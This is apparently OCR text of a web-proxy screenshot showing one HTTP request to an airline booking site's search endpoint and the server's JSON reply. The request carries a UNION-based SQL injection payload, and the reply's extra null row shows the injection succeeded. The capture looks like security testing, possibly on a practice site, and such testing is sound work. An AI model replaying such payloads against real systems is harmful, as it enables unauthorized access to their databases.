 Request
Pretty Raw Hex \n
1 GET / Raw view t/search?name=
%EA%B9%80%ED%8F%AC')+union+select+null,'','',null,null
%23 HTTP/2
2 Host: greenairline.site
3 Cookie: JSESSIONID=E244CD1F30D24F0974EF7CA2A2F3AD7C
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: ko-KR,ko;q=0.9
7 Accept: */*
8 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
0 Sec-Ch-Ua-Mobile: ?0
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://greenairline.site/ticket/selectSchedule
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=1, i
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 09 Oct 2024 06:01:15 GMT
3 Content-Type: application/json;charset=UTF-8
4 Cache-Control: private
5
6 [
{
"id":2,
"region":"대한민국",
"name":"서울/김포",
"latitude":37.5586545,
"longitude":126.7944739
},
{
"id":null,
"region":"",
"name":"",
"latitude":0.0,
"longitude":0.0
}
]
Search 0 highlights